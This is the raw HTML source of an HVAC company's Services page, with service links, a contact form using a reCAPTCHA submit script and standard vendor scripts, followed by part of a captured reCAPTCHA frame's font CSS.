    <line id="Line_70" data-name="Line 70" x2="4.243" y2="4.243" transform="translate(241.895 137.304)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_20" data-name="Path 20" d="M231.387,149.368s-.2-3.9-2.156-5.637a2.7,2.7,0,1,0-3.588,4.022C227.6,149.494,231.387,149.368,231.387,149.368Z" transform="translate(0.961 0.665)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_21" data-name="Path 21" d="M231,149.368s.491-3.9,2.443-5.637a2.7,2.7,0,1,1,3.587,4.022C235.078,149.494,231,149.368,231,149.368Z" transform="translate(1.348 0.665)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_22" data-name="Path 22" d="M223,154v6.365h16.973V154" transform="translate(0.862 1.338)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_23" data-name="Path 23" d="M233.669,154.3h7.426V149H222v5.3h7.426" transform="translate(0.801 1.034)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <line id="Line_71" data-name="Line 71" y2="12.73" transform="translate(234.47 150.034)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <line id="Line_72" data-name="Line 72" y1="12.73" transform="translate(230.227 150.034)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg></div>
              <span>Specials</span>
            </a></li><li class=" np-4"><a href="https://www.brackinheatingandair.com/contact-us.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
  <g id="nav_icon_contact" data-name="nav icon contact" transform="translate(-369 -209)">
    <path id="Path_24" data-name="Path 24" d="M385.781,238.219c6.383,6.383,13.812,7.856,16.263,7.778a29.216,29.216,0,0,0,3.536-6.364c-1.455-1.758-5.3-3.756-7.071-4.243l-2.29,2.391a14.1,14.1,0,0,1-6.2-3.805,13.664,13.664,0,0,1-3.743-6.132l2.328-2.353a20.66,20.66,0,0,0-4.242-7.071A29.217,29.217,0,0,0,378,221.956C377.925,224.407,379.4,231.836,385.781,238.219Z" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_25" data-name="Path 25" d="M406,248.971A22,22,0,1,1,414,232a15.215,15.215,0,0,1-2.458,8.042c-1.959,2.875-4.75,4.333-7.767,3.3" fill="none" stroke="#888" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg></div>
              <span>Contact</span>
            </a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse text-center">
		<div class="columns">
					<div id="sub-banner-container">
				Services			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner ">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center text-center"> <div class="columns large-8 small-12"> <h1>Cleveland, TN's Trusted HVAC Service Experts&nbsp;</h1> <hr class="swirl center"> <p>Whether you need a new HVAC system installed or you are facing issues with your system operating properly and need repairs, Brackin is the experienced heating and cooling company in Cleveland, TN,&nbsp;you can rely on for excellent, fast service. Our quality of work is unmatched in your local area, so contact us for help today!</p> </div> </div> <div class="callout-services text-center"> <h3><em>What service are you looking for?</em></h3>       <div class="callouts" data-equalizer>
        <div class="row collapse align-center  large-up-3 medium-up-2 small-up-1">
                <div class="columns">
          <div class="myce-callout" id="callout-1" data-equalizer-watch>
                          <div class="button-container">
                <a href="https://www.brackinheatingandair.com/services/heat-pumps.html" class="button full" style="background-image: url('https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-heat-pumps.png');">Heat Pumps</a>
              </div>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-2" data-equalizer-watch>
                          <div class="button-container">
                <a href="https://www.brackinheatingandair.com/services/heat-systems.html" class="button full" style="background-image: url('https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-furnace-systems.png');">Heat Systems</a>
              </div>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-3" data-equalizer-watch>
                          <div class="button-container">
                <a href="https://www.brackinheatingandair.com/services/air-conditioning.html" class="button full" style="background-image: url('https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-air-conditioning.png');">Air Conditioning</a>
              </div>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-4" data-equalizer-watch>
                          <div class="button-container">
                <a href="https://www.brackinheatingandair.com/services/ductless-systems.html" class="button full" style="background-image: url('https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-ductless-systems.png');">Ductless Systems</a>
              </div>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-5" data-equalizer-watch>
                          <div class="button-container">
                <a href="https://www.brackinheatingandair.com/services/indoor-air-quality.html" class="button full" style="background-image: url('https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-indoor-air-quality.png');">Indoor Air Quality</a>
              </div>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-6" data-equalizer-watch>
                          <div class="button-container">
                <a href="https://www.brackinheatingandair.com/services/maintenance-plans.html" class="button full" style="background-image: url('https://www.brackinheatingandair.com/cm/dpl/images/content/125/callout-maintenance-plans.png');">Maintenance Plans</a>
              </div>
                      </div>
        </div>
              </div>
    </div>
    </div> 
			</div>
		</main>
	</div>
</section>
	<section class="additional-content-area" id="extraContent0">
		<div class="row">
			<div class="columns large-6 small-12 text-center large-order-2"><img alt="Professional HVAC tools" src="/images/services-content-1.jpg"></div> <div class="columns large-6 small-12 large-order-1"> <h2>Contact Brackin Immediately When You Experience Issues with Your System</h2> <p>We are able to perform same-day HVAC repairs in many instances on virtually any kind of system. Our technicians have a deep knowledge and understanding of how furnaces, heat pumps, and air conditioning systems function, so we can identify and correct issues quickly. To get a fast, reliable solution for your heating or cooling system, contact Brackin for a free repair estimate today.&nbsp;Don't forget to ask us about our financing options for both new installations and system repairs!</p> <a class="button hollow radius primary" href="#lead_box">Contact Brackin Heating and Air</a></div>		</div>
	</section>
<div class="footer-callout">
	<div class="row"> <div class="columns small-12 large-6 left"> <h2>Contact Us for Professional Heating and Cooling Repairs in Cleveland, TN</h2> <div class="row"> <div class="columns small-12 medium-6"> <h3>Call Us 24/7:</h3> <a class="phone" href="tel:4236507277">(423) 650-7277</a></div> <div class="columns small-12 medium-6"> <h3>Business Hours:</h3> <p>Mon-Sat: 8 AM-8 PM<br> Sunday: Closed</p> </div> </div> <img src="/cm/dpl/images/create/map1.jpg" alt="FOOTER::FORM MODULE - Brackin Heating and Air - map1"></div> <div class="columns small-12 large-6 right form-container" id="lead_box"> <h2 class="lead-head">Request a Service Call</h2> <p>In case of an emergency, please call immediately!</p> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">First Name&nbsp;*</div></label>
						<div class="fm-question required">First Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI8][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI8][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Last Name&nbsp;*</div></label>
						<div class="fm-question required">Last Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI7][]" id="QForm_14" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI7][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-5 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI5::K::PHONE_ALLSELECT::K::FMI7::K::FEI5::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI5::K::PHONE_ALLSELECT::K::FMI7::K::FEI5::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">What Service Do You Need?</div></label>
						<div class="fm-question">What Service Do You Need?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI15::K::FMI7::K::FEI16][]" id="QForm_15" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Heat Pumps">Heat Pumps</option><option value="Furnace Systems">Furnace Systems</option><option value="Air Conditioning">Air Conditioning</option><option value="Ductless Systems">Ductless Systems</option><option value="Indoor Air Quality">Indoor Air Quality</option><option value="Maintenance Plans">Maintenance Plans</option>								</select>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI16][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">Tell Us About Your Needs…</div></label>
						<div class="fm-question">Tell Us About Your Needs…</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI16::K::FMI7::K::FEI17][]" id="QForm_16" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI17][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="FKdo52o9UwajWWuxVrim1HZC3UifDUMK6Ps2CgJ0Ad4=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> 
</div>
<footer class="page-footer">
	<div class="row expanded align-center nav-container">
		<div class="columns small-12">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.brackinheatingandair.com/" >Home</a></li><li class=" np-2"><a href="https://www.brackinheatingandair.com/about.html" >About</a>														</li><li class="active np-125"><a href="https://www.brackinheatingandair.com/services.html" >Services</a>																																																																																				</li><li class=" np-132"><a href="https://www.brackinheatingandair.com/testimonials.html" >Testimonials</a></li><li class=" np-134"><a href="https://www.brackinheatingandair.com/specials.html" >Specials</a></li><li class=" np-223"><a href="https://www.brackinheatingandair.com/careers.html" >Careers</a></li><li class=" np-4"><a href="https://www.brackinheatingandair.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.brackinheatingandair.com/privacy.html" >Privacy</a></li>				</ul>
			</nav>
		</div>
	</div>
	<div class="row expanded align-middle align-center"> 
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Brackin Heating and Air. All Rights Reserved.
			</div>
		</div>
    <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1720811161301"></script>
	<script type="text/javascript" src="//cdn.callrail.com/companies/907065522/aea5854bb04ef79b1051/12/swap.js"></script> </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYnJhY2tpbmhlYXRpbmdhbmRhaXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b9002azdsg5g
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
